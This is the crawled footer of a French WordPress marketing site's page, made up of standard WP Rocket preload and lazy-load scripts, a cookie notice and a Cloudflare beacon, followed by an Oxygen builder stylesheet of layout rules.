					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=8.9.1" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.19.1.2" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"78dd9d5c9d","url":"https:\/\/www.pubcheztom.fr\/2450\/comment-devenir-trader","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&ver=6.8.3
body_size: 525
content:
#section-7-299 > .ct-section-inner-wrap{padding-top:145px;padding-bottom:145px;display:flex;flex-direction:column;align-items:center}#section-7-299{background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url(https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg);text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-position:0% 25%}#section-27-3374{background-color:#000000}#div_block-29-3374{width:65.00%}#div_block-31-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:40px}#div_block-32-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-33-3374{background-color:#fd6f33}#div_block-34-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-30-3374{width:35%}#div_block-37-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-38-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-39-3374{background-color:#fd6f33}#div_block-42-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}@media (max-width:991px){#new_columns-28-3374> .ct-div-block{width:100% !important}}#headline-10-299{color:#ffffff;font-size:35px}#headline-44-3374{color:#fff;font-size:25px}#text_block-13-299{font-size:18px;color:#eff4fb;font-weight:400;line-height:1.4;text-align:left;flex-direction:unset}#image-45-3374{width:100%;height:auto;margin-bottom:40px}#_posts_grid-47-3374{wp-query-advanced-preset:Related posts by terms}#_posts_grid-47-3374 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-47-3374 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-47-3374 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-47-3374 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:40%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-47-3374 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-47-3374 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-47-3374 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-47-3374 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-47-3374 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-47-3374 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-47-3374 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-47-3374 .oxy-post{flex-direction:column}#_posts_grid-47-3374 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-47-3374 .oxy-read-more{font-size:0.8em}#_posts_grid-47-3374 .oxy-easy-posts-pages{text-align:center}